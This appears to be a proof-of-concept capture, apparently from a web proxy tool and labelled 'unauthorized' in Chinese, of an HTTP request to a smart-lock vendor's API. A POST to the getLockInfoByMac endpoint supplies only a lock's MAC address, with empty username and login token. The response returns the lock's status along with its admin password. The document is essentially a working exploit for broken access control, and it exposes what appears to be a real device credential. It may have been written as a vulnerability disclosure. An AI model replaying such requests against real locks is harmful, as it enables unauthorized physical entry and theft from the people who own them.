 未授权
请求
美化 Raw Hex \n
1 POST /?m=lock&a=getLockInfoByMac HTTP/2
2 Host: web.iloveismarthome.com
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 67
5 Accept-Encoding: gzip, deflate
6 User-Agent: okhttp/3.11.0
7
8 mac=A4%3AC1%3A38%3A05%3A2B%3ADB&user_name=&loginToken=&type=2&cp=el
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 01 Feb 2024 21:51:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.2.24
7
8 {"state":"success","type":0,"desc":"接口操作成功","data":{"name":"柜子锁","ma
c":"A4:C1:38:05:2B:DB","isBind":1,"password":"","reset":1,"lock_status":1,"a
dmin_password":"501990","apply_mode":0}}